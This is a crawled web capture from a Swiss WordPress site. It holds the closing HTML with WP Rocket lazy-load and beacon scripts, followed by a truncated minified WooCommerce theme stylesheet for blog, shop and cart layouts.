heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"597aed0e83","url":"https:\/\/www.russmann.ch\/page-subheaders-background-image","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977
body_size: 11156
content:
@charset "UTF-8";.coupon{text-align:right}.cart-subtotal th{padding-left:12px}.order-total th{padding-left:12px}.woocommerce-cart-form__contents .actions .button{float:right;margin-top:8px}.coupon .button{text-align:right;margin-top:0!important;padding:10px 35px}#coupon_code{width:15%;float:none}.btn.btn-slider.proceed{background-color:#2c2e3d;border:0;padding:7px 35px;color:#fff}.blog-container,.blog-mainbanner,.map{width:100%;overflow:hidden;position:relative}.blog-over .author-info .author-img img{width:100%;display:block;height:auto}.app-mainbanner .stretch:before,.appshowcase-banner .container:before,.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after,.events-mainbanner .stretch:before,.events-mainbanner .wedding-nav .countdown-section .countdown-amount:before,.process-nav:before,.shop-widget:before,.tabset-onepage li a:before,.widget:before{content:'';position:absolute}.comment-box .box:after,.description-block .buttons-block:after,.related-shop .beans-stepslider:after,.shop-widget ul:after,.shop-widget:after{content:" ";display:block;clear:both}.blog-over,.realestate-services .box .over{position:absolute;top:0;left:0;right:0;bottom:0}.blogs-block{overflow:hidden;position:relative}.blogs-block .blogs-frame{padding-top:100%}.blog-alignleft{float:left;width:40.4%}@media only screen and (max-width:1905px){.blog-alignleft{width:100%}}.blog-alignleft .img-box{position:relative;overflow:hidden}.blog-alignleft .img-box .blogs-frame{padding-top:39.8%}@media only screen and (max-width:1905px){.blog-alignleft .img-box .blogs-frame{padding-top:25%}}@media only screen and (max-width:767px){.blog-alignleft .img-box .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:79.7%}@media only screen and (max-width:1905px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:40%}}@media only screen and (max-width:767px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-pagination{margin:0;top:45px;left:auto;right:34px}.blog-alignleft .beans-slider .beans-pagination li{padding:0 0 8px}.blog-alignleft .beans-slider .beans-pagination li.active a{background:#000}.blog-alignleft .beans-slider .beans-pagination li a{display:block;border-radius:50%;overflow:hidden;background:#fff;text-indent:-9999px;width:7px;height:7px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-alignleft .beans-slider .beans-pagination li a:hover{background:#000;text-decoration:none}.blog-content{float:left;width:59.6%}@media only screen and (max-width:1905px){.blog-content{width:100%}}.blog-content .towcolumns{overflow:hidden}.blog-content .towcolumns .img-box{float:left;width:33.9%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box{width:100%}}.blog-content .towcolumns .img-box .blogs-frame{padding-top:79.4%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:100%}}.blog-content .towcolumns .img-box.road{width:66.1%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box.road{width:100%}}.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:40.7%}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:100%}}.blog-content .img-box{position:relative;overflow:hidden}.blog-content .other-blogs{overflow:hidden}.blog-content .alignleft{position:relative;float:left;width:33.9%}@media only screen and (max-width:1140px){.blog-content .alignleft{width:100%}}.blog-content .alignleft .blogs-frame{padding-top:159.6%}@media only screen and (max-width:1140px){.blog-content .alignleft .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .alignleft .blogs-frame{padding-top:100%}}.blog-content .blogs-box2{float:left;width:66.1%}@media only screen and (max-width:1140px){.blog-content .blogs-box2{width:100%}}.blog-content .blogs-box2 .img-box{float:left;width:50%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .img-box{width:100%}}.blog-content .blogs-box2 .blogs-frame{padding-top:81.9%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .blogs-frame{padding-top:100%}}.blog-content .blogs-box2 .blog-nav li{padding:0 32px 0 0}.blog-over{top:auto;padding:10px 5px 16px 18px}@media only screen and (max-width:767px){.blog-over{padding:10px 5px 16px 10px}}.blog-over .blog-date{float:left;color:#fff;border:3px solid #fff;width:74px;height:74px;text-align:center;font-size:14px;line-height:18px;margin:0 14px 5px 0;padding:11px 5px 3px;text-transform:uppercase}@media only screen and (max-width:767px){.blog-over .blog-date{margin:0 8px 5px 0}}.blog-over .blog-date .number{margin:0 0 2px;display:block;font-size:21px;line-height:24px;font-weight:700}.blog-over .blog-txt{overflow:hidden}.blog-over h2{color:#fff;margin:-4px 0 14px 2px;font-size:24px;line-height:28px}@media only screen and (max-width:767px){.blog-over h2{font-size:20px;line-height:28px}}.blog-over h2 a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over h2 a:hover{text-decoration:none}.blog-over .box{overflow:hidden}@media only screen and (max-width:767px){.blog-over .box{margin:0 -10px 0 0}}.blog-over .author-info{float:left;color:#fff;max-width:170px;font-size:14px;line-height:17px;margin:0 40px 0 0}@media only screen and (max-width:767px){.blog-over .author-info{margin:0 10px 0 0}}.blog-over .author-info .author-img{display:inline-block;vertical-align:middle;border-radius:50%;overflow:hidden;margin:0 16px 0 0;width:32px;height:32px}@media only screen and (max-width:767px){.blog-over .author-info .author-img{margin:0 10px 0 0}}.blog-over .author-info .txt{display:inline-block;vertical-align:middle}.blog-over .author-info .txt a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .author-info .txt a:hover{text-decoration:none}.blog-over .blog-nav{margin:8px 0 0;float:left;font-size:14px;line-height:17px}@media only screen and (max-width:767px){.blog-over .blog-nav{display:none}}.blog-over .blog-nav li{padding:0 36px 0 0}.blog-over .blog-nav li a{color:#fff;position:relative;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .blog-nav li a:hover{text-decoration:none}.blog-over .blog-nav li a .fa{position:absolute;top:4px;left:-20px;font-size:14px;line-height:10px}.blog-over.add{padding:10px 10px 16px 18px}@media only screen and (max-width:767px){.blog-over.add{padding:10px 5px 16px 10px}}.blog-over.add h2{margin:-4px 0 19px 2px;font-size:18px;line-height:22px}.blog-over.add .blog-date{margin:0 14px 3px 0}@media only screen and (max-width:767px){.blog-over.add .blog-date{margin:0 8px 3px 0}}.blog-over.add .blog-nav li{padding:0 33px 0 0}.blog-button{text-align:center;padding-top:58px;padding-bottom:60px}.subscribe_send_form .show-footer{display:none}#footer .subscribe_send_form ul{border:0}#footer .subscribe_send_form ul li:first-child{float:left;width:87.3%}#footer .subscribe_send_form ul li:last-child{float:right;width:12.7%}#footer .subscribe_send_form ul button.show-footer{display:block;background-color:#2ecc71;color:#fff;height:30px;padding:0 8px;margin:0}#footer .subscribe_send_form ul button.show-footer:hover{background-color:#222!important}#footer .subscribe_send_form ul input.button.hide-footer{display:none}.w9{overflow:hidden;position:relative;padding:0 0 0 60px;-webkit-transition:margin .4s ease;-moz-transition:margin .4s ease;-o-transition:margin .4s ease;transition:margin .4s ease}@media only screen and (max-width:767px){.w9{padding:0}}.onepage-blog{padding-top:93px;padding-bottom:70px}.onepage-blogblock{margin-bottom:30px}.recentblog-col{color:#8f8f8f;font-size:14px;line-height:28px;overflow:hidden;background:#fff}@media only screen and (max-width:767px){.recentblog-col{padding:0 0 20px}}.dark .recentblog-col{background:#191919}.recentblog-col .alignleft{float:left;width:47.2%;position:relative;margin:0 5.4% 0 0}@media only screen and (max-width:991px){.recentblog-col .alignleft{margin:0;float:none;width:100%}}.recentblog-col .alignleft img{width:100%}.recentblog-col .txt-box{overflow:hidden;padding:29px 0 0}@media only screen and (max-width:991px){.recentblog-col .txt-box{padding:20px 20px 0}}.recentblog-col h3{color:#2a2a2a;margin:0 0 11px;font-size:18px;line-height:22px}.dark .recentblog-col h3{color:#fff}.recentblog-col h3 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .recentblog-col h3 a{color:#fff}.recentblog-col h3 a:hover{text-decoration:none}.recentblog-col p{margin:0 0 10px}.recentblog-col .date-holder{color:#fff;background:#2a2a2a;position:absolute;top:10px;left:11px;width:59px;text-align:center;font-size:12px;line-height:16px;padding:0 0 11px;text-transform:uppercase}.recentblog-col .date-holder a{display:block;height:59px;font-size:24px;line-height:57px;margin:0 0 10px;color:#fff}.recentblog-col .date-holder .date{font-size:18px;line-height:22px;font-weight:700;display:block;margin:0}.meta-nav{margin:0 0 18px;line-height:18px;font-size:12px;position:relative}.meta-nav li{padding:0 13px 0 0}.meta-nav li .fa{margin:0 5px 0 0}.meta-nav li a{color:#8f8f8f}.meta-nav li a:hover{color:#2a2a2a;text-decoration:none}.map{height:500px}@media only screen and (max-width:767px){.map{height:300px}}@media only screen and (max-width:991px){.map{height:400px}}@media only screen and (max-width:767px){.map{height:200px}}.shop-header{overflow:hidden;margin-bottom:60px;font-weight:300}.shop-header .holder{float:left;max-width:850px}.shop-header h2{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-size:21px;font-weight:700;line-height:25px}.dark .shop-header h2{color:#fff}.shop-header p{margin:0}.shop-header p a{font-weight:700;pointer-events:none}.contact-block.shop{padding-top:95px}@media only screen and (max-width:767px){.contact-block.shop{padding-top:45px}}.products-shop{overflow:hidden}.shop-footer{overflow:hidden;text-align:center;font-weight:300}.shop-footer .buttons-box{float:left}@media only screen and (max-width:767px){.shop-footer .buttons-box{float:none;margin:0 0 10px}}.shop-footer .txt-box{overflow:hidden;padding:9px 0 0}.shop-footer p{margin:0}.shop-footer p a{font-weight:700;pointer-events:none}.shop-footer.side .txt-box{float:left}@media only screen and (max-width:767px){.shop-footer.side .txt-box{float:none;text-align:center}}.shop-next,.shop-prev{color:#8f8f8f;border-color:#ddd;text-transform:uppercase;min-width:inherit;border-radius:0;transition:all .3s ease;padding:9px 10px;min-width:123px;margin:0 10px 0 0;font-size:13px;font-weight:400}.shop-next:hover,.shop-prev:hover{color:#fff}.dark .shop-next,.dark .shop-prev{border-color:#494949}.shop-next{min-width:95px}.shop-pagination{float:right;margin:0;font-weight:400}@media only screen and (max-width:767px){.shop-pagination{float:none;margin:0 0 10px}}.shop-pagination li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.shop-pagination li.dot{margin-top:5px}.shop-pagination li.active a{color:#fff}.shop-pagination li a{color:#8f8f8f;display:block;width:48px;height:40px;border:1px solid #ddd;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.dark .shop-pagination li a{border-color:#494949}.shop-pagination li a:hover{color:#fff;text-decoration:none}.products-holder.side .new-product{margin:0 0 57px 0}@media only screen and (max-width:767px){.products-holder.side .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.side .new-product{width:100%;margin:0 0 20px}}@media only screen and (max-width:991px){.products-holder.sidebar .new-product{margin:0 0 57px 0}}@media only screen and (max-width:767px){.products-holder.sidebar .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.sidebar .new-product{width:100%;margin:0 0 20px}}.shop-widget{border-top:2px solid #f3f3f3;padding:55px 0 0;margin:0 0 46px;position:relative;z-index:1}.shop-widget:before{top:-2px;z-index:-1;bottom:auto;left:0;right:auto;background:#2a2a2a}.shop-widget:before{width:50px;height:2px}.dark .shop-widget{border-color:#494949}.shop-widget h3{color:#2a2a2a;margin:0 0 22px;letter-spacing:1px;font-weight:600;font-size:14px;line-height:20px}.dark .shop-widget h3{color:#fff}.shop-widget ul{margin:0}.shop-widget ul li{padding:0 0 10px 12px}.shop-widget ul li a{color:#8f8f8f;transition:all .3s ease;position:relative}.shop-widget ul li a:before{position:absolute;content:"";top:5px;bottom:auto;left:-14px;right:auto}.shop-widget ul li a:before{width:0;height:0;border-style:solid;border-width:4px 0 4px 5px;border-color:transparent transparent transparent transparent}.shop-widget ul li a:hover{text-decoration:none}.shop-widget.sellers-widget h3{margin:0 0 27px}.shop-widget .rattings-nav{margin:0 0 8px}.shop-widget .rattings-nav li{padding:0}.shop-widget:first-child{border:0;padding:0}.shop-widget:first-child:before{display:none}.top-seller{color:#2a2a2a;overflow:hidden;margin:0 0 26px}.dark .top-seller{color:#fff}.top-seller .alignleft{float:left;margin:4px 18px 0 0;width:70px}.top-seller .txt-box{overflow:hidden}.top-seller .title{display:block;font-size:16px;line-height:18px;font-weight:400;margin:0 0 8px}.top-seller .amount{display:block;font-size:21px;line-height:24px;font-weight:700}.shop-product-info{color:#666;overflow:hidden;margin:0 0 57px;font-size:14px;line-height:24px}.dark .shop-product-info{color:#8f8f8f}.shop-product-info .title{display:block;color:#8f8f8f;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 0 2px}.shop-product-info h2{color:#2a2a2a;margin:0 0 6px;letter-spacing:2px;text-transform:uppercase;font-weight:600px;font-size:18px;line-height:21px}.dark .shop-product-info h2{color:#fff}.shop-product-info h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info h2 a{color:#8f8f8f}.shop-product-info h2 a:hover{text-decoration:none}.shop-product-info .rattings-nav{margin:0 0 23px}.shop-product-info p{margin:0 0 15px}.shop-product-info .amount{color:#2a2a2a;display:block;margin:0 0 22px;font-weight:700;font-size:21px;line-height:24px}.dark .shop-product-info .amount{color:#fff}.shop-product-info .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.shop-product-info .buttons-box{overflow:hidden}.shop-product-info .btn-cart{color:#2a2a2a;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 5px 0 0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info .btn-cart{color:#fff}.shop-product-info .btn-cart:hover{text-decoration:none}.shop-product-info .produt-txt{overflow:hidden;padding:7px 0 27px}@media only screen and (max-width:767px){.shop-product-info .produt-txt{overflow:visible}}.shop-product-info .product-img{float:left;width:29.5%;max-width:270px;margin:0 3.2% 0 0;position:relative;text-align:center}@media only screen and (max-width:599px){.shop-product-info .product-img{float:none;width:100%;margin:0 0 20px;overflow:hidden}.shop-product-info .product-img img{width:100%}}.shop-product-info:hover .product-img .product-over{top:0}.beans-stepslider2.description{overflow:hidden;padding:5px 0 0}.beans-stepslider2.description .beans-pagination{padding:10px 0 0;position:static;top:auto;bottom:auto;right:auto;left:auto;margin:0 -2% 20px 0}@media only screen and (max-width:767px){.beans-stepslider2.description .beans-pagination{margin:0 -2% 20px 0}}.beans-stepslider2.description .beans-pagination ul{margin:0}.beans-stepslider2.description .beans-pagination ul li{width:29.8%;padding:0;margin:13px 0 0 3.7%}@media only screen and (max-width:1219px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3.6%}}@media only screen and (max-width:991px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3%}}.beans-stepslider2.description .beans-pagination ul li:first-child{margin-left:0}.description-block{color:#8f8f8f;font-size:18px;line-height:28px}.description-block p{margin:0 0 28px}.description-block .footer-social{margin:0}.description-block .footer-social a{color:#2a2a2a;background:#f1f1f1;transition:all .3s ease;width:35px;height:35px;font-size:15px;line-height:35px}.dark .description-block .footer-social a{color:#fff;background:#191919}.description-block .footer-social a:hover{background:#2a2a2a;color:#f1f1f1}.dark .description-block .footer-social a:hover{background:#191919}.description-block .buttons-block{padding:0 0 16px 2px}.shop-description{margin-bottom:56px}.description-header{overflow:hidden;margin:0 0 30px;color:#2a2a2a}.dark .description-header{color:#fff}.description-header .holder{float:left;width:60%}@media only screen and (max-width:767px){.description-header .holder{float:none;width:100%}}.description-header h2{margin:0 0 15px;text-transform:capitalize;font-weight:500;font-size:32px;line-height:35px}.description-header .amount{float:right;color:#2a2a2a;font-size:32px;line-height:34px;font-weight:900}.dark .description-header .amount{color:#fff}.description-header .amount sup{font-weight:700;font-size:22px;line-height:34px;margin:15px 0 0;display:inline-block;vertical-align:top}.description-header .rattings-nav{margin:0 6px 0 0;font-size:15px;line-height:18px;display:inline-block;vertical-align:middle}.description-header .review{color:#8f8f8f;display:inline-block;vertical-align:middle;font-size:12px;line-height:14px}.description-header .review:hover{text-decoration:none}.description-header .block{overflow:hidden;margin:0 0 10px}.description-header .in-stock{color:#fff;font-size:16px;line-height:20px;vertical-align:top;letter-spacing:2px;display:inline-block;padding:6px 20px 8px;background:#27ae60}.descriptio-tabs{margin-bottom:92px}.descriptio-tabs .nav-tabs{font-size:13px;line-height:15px}.descriptio-tabs .nav-tabs>li{float:left;border:0;padding:0;margin:0}.descriptio-tabs .nav-tabs>li>a{margin:0;color:#262626;cursor:pointer;background:#f8f8f8;padding:10px 19px 10px;border:0}.dark .descriptio-tabs .nav-tabs>li>a{color:#fff;background:#191919}.descriptio-tabs .nav-tabs>li>a:hover{color:#fff}.descriptio-tabs .nav-tabs>li.active>a{cursor:pointer}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:focus,.descriptio-tabs .nav-tabs>li.active>a:hover{padding:10px 19px 10px;border:0;color:#fff}.descriptio-tabs .nav-tabs>li.active>a:after,.descriptio-tabs .nav-tabs>li.active>a:before,.descriptio-tabs .nav-tabs>li.active>a:focus:after,.descriptio-tabs .nav-tabs>li.active>a:focus:before,.descriptio-tabs .nav-tabs>li.active>a:hover:after,.descriptio-tabs .nav-tabs>li.active>a:hover:before{display:none}.descriptio-tabs .nav-tabs>li a:hover:after{display:none}.descriptio-tabs .nav-tabs>li a:hover:before{display:none}.descriptio-tabs .tab-pane{border:0;color:#8f8f8f;font-size:13px;line-height:20px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}.dark .descriptio-tabs .tab-pane{background:#191919}.descriptio-tabs .tab-pane p{margin:0 0 20px}.descriptio-tabs .tab-pane .column{width:46%;float:left;margin:0 0 0 8%}@media only screen and (max-width:767px){.descriptio-tabs .tab-pane .column{width:100%;float:left;margin:0 0 15px}}.descriptio-tabs .tab-pane .column:first-child{margin-left:0}.descriptio-tabs .tab-pane h2{color:#2a2a2a;margin:0 0 62px;font-size:24px;line-height:28px}.dark .descriptio-tabs .tab-pane h2{color:#fff}.descriptio-tabs .comment-form{margin:0 0 40px}.descriptio-tabs .comment-form h4{color:#2a2a2a;font-size:25px}.dark .descriptio-tabs .comment-form h4{color:#fff}.descriptio-tabs.review .tab-pane{padding-top:26px}.related-shop h2{color:#222;margin:0 0 53px;text-transform:capitalize}.dark .related-shop h2{color:#fff}@media only screen and (max-width:767px){.related-shop h2{font-size:20px}}.related-shop .new-product{margin:0}@media only screen and (max-width:767px){.related-shop .new-product{width:48%;margin:0 0 20px 2%}}@media only screen and (max-width:400px){.related-shop .new-product{width:100%;margin:0 0 20px}}.related-shop .new-product h2{margin:0 0 6px;font-size:16px;line-height:20px}.related-shop .new-product:first-child{margin-left:0}.related-shop .bottons-box{position:absolute;top:-88px;right:0;width:70px;text-align:right}.related-shop .beans-stepslider{overflow:visible}.related-shop .btn-prev{color:#ddd;display:inline-block;vertical-align:top;margin:0 0 0 4px;border-radius:50%;text-align:center;border:1px solid #ddd;font-size:20px;line-height:23px;width:28px;height:28px}.dark .related-shop .btn-prev{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.dark .related-shop .btn-prev:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.reply-box{color:#fff;min-width:56px;padding:6px 2px;font-size:10px;line-height:12px;font-weight:600;background:#000;text-align:center;border-radius:20px;position:relative;position:absolute;bottom:3px;left:50%;margin:0 0 0 -28px;display:inline-block;vertical-align:top}.reply-box:before{position:absolute;content:"";top:-4px;bottom:auto;left:50%;right:auto}.reply-box:before{margin:0 0 0 -3px;width:0;height:0;border-style:solid;border-width:0 3px 6px 3px;border-color:transparent transparent #000 transparent}.reply-box:hover{text-decoration:none}.shop-table-block{margin-bottom:60px}@media only screen and (max-width:991px){.table-container{overflow-x:auto}.table-container .table-block{width:700px}}#main .shop-table{color:#222;display:block;width:100%;margin:0 0 30px;background:#fff;border:1px solid #ddd;font-size:14px;line-height:18px}.dark #main .shop-table{color:#fff;background:#191919;border-color:#494949}#main .shop-table .gray{background:#f1f1f1}.dark #main .shop-table .gray{background:#222}#main .shop-table thead{display:block;width:100%;overflow:hidden;text-transform:uppercase;border-bottom:1px solid #ddd}.dark #main .shop-table thead{border-color:#494949}#main .shop-table tbody{display:block;width:100%;overflow:hidden}#main .shop-table tbody tr{border-top:1px solid #ddd}.dark #main .shop-table tbody tr{border-color:#494949}#main .shop-table tbody tr:first-child{border-top:0}#main .shop-table tbody .ico-1{padding:9px 1.6%}#main .shop-table tbody .ico-5{padding:24px 1.6%}#main .shop-table th{font-weight:400}#main .shop-table tr{display:block;width:100%;overflow:hidden}#main .shop-table td,#main .shop-table th{width:31.2%;float:left;padding:32px 1.5% 28px;border:0}#main .shop-table td{padding:28px 1.5% 28px}#main .shop-table .ico-2{width:7.9%;text-transform:none}#main .shop-table .ico-3{width:9.7%;text-align:center}#main .shop-table .ico-4{width:12.5%;text-align:center}#main .shop-table .ico-5{width:20.6%;text-align:center}#main .shop-table .ico-6{width:12.9%;text-align:center}#main .shop-table .ico-7{width:5.1%;padding:28px 1% 28px;text-align:center}#main .shop-table .btn-close{color:#ddd;display:inline-block;vertical-align:middle;font-size:20px}#main .shop-table .btn-close:hover{text-decoration:none}#main .shop-table .alignleft{margin:0 18px 0 0;width:60px;display:inline-block;vertical-align:middle}#main .shop-table .product-name{margin:-3px 0 0;display:inline-block;vertical-align:middle}table.shop_table.shop-apply{border-collapse:inherit!important}.shop-apply{overflow:hidden}.shop-apply .shop-buttons{width:50%;float:right;text-align:right}@media only screen and (max-width:991px){.shop-apply .shop-buttons{width:47%}}@media only screen and (max-width:767px){.shop-apply .shop-buttons{width:100%;float:none;text-align:left}}.shop-apply .btn{border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px}.shop-calculation{padding-top:56px;margin-bottom:94px;padding-bottom:54px}@media only screen and (max-width:767px){.shop-calculation{margin-bottom:40px;padding-bottom:30px}}.shop-calculation h2{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.dark .shop-calculation h2{color:#fff}.shop-calculation .block{overflow:hidden;margin:0 0 57px}.shop-calculation.checkout{padding-top:0;padding-bottom:0}.shop-calculation.checkout:before{display:none}.shop-calculation.checkout h2{margin:0 0 32px}.shop-calculation.checkout .cart-table{background:#fafafa}.dark .shop-calculation.checkout .cart-table{background:#191919}.shop-calculation.checkout .cart-table td{width:81%;padding:17px 2% 18px 5%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table td{width:70%}}.shop-calculation.checkout .cart-table .col-2{width:19%;padding-left:3.9%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table .col-2{width:30%}}.shop-calculation.checkout .update-form .jcf-select{margin:0 0 9px}.shop-calculation.checkout .update-form .form-control{margin:0 0 9px}.shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#2a2a2a}.shop-calculation.checkout .update-form:-moz-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form:-ms-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form .placeholder{color:#2a2a2a}.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#fff}.dark .shop-calculation.checkout .update-form:-moz-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form:-ms-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form .placeholder{color:#fff}.shop-calculation.checkout .update-form .jcf-select-text{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .jcf-select-text{color:#fff}.shop-calculation.checkout .update-form .form-control{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .form-control{color:#fff}.cart-table{color:#2a2a2a;display:block;width:100%;border-collapse:collapse;font-size:15px;line-height:18px;border:1px solid #ddd}.dark .cart-table{color:#fff;background:0 0;border-color:#494949}.cart-table tbody{display:block;width:100%}.cart-table tr{overflow:hidden;display:block;border-top:1px solid #ddd}.dark .cart-table tr{border-color:#494949}.cart-table tr:first-child{border-top:0}.cart-table td{float:left;padding:17px 3.9% 18px;width:68%;border-left:1px solid #ddd}.dark .cart-table td{border-color:#494949}.cart-table td:first-child{border-left:0}.cart-table .col-2{width:32%;float:left;background:#fff}.dark .cart-table .col-2{background:0 0}.blog-mainbanner{color:#fff;margin:0 0 98px;text-align:center;padding:174px 0 131px;font-weight:700px;font-size:42px}.blog-mainbanner .container{z-index:5;position:relative}.blog-mainbanner p{margin:0 0 30px}.blog-mainbanner .title{display:block;margin:0 0 38px;font-size:18px;line-height:21px;font-style:italic}.blog-mainbanner .beans-slider .beans-pagination{position:static}.blog-mainbanner .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-mainbanner .beans-slider .beans-pagination li.active a{background:#fff}.blog-mainbanner .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:14px;height:14px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-mainbanner .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1{color:#3b3a3a;font-size:18px;margin:0 0 61px;line-height:28px;padding:0 0 34px;border-bottom:1px solid #f3f3f3}.dark .blog-post-v1{border-color:#494949}.blog-post-v1 p{-ms-word-wrap:break-word;word-wrap:break-word}.blog-post-v1 .more{color:#2a2a2a;font-size:18px;line-height:20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;font-weight:400}.dark .blog-post-v1 .more{color:#8f8f8f}.blog-post-v1 .more:hover{text-decoration:none}.blog-post-v1 .beans-slider .beans-pagination{bottom:5px}.blog-post-v1 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v1 .beans-slider .beans-pagination li.active a{background:#fff}.blog-post-v1 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1 .blog-txt{position:relative;padding:0 0 20px 89px;min-height:200px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s 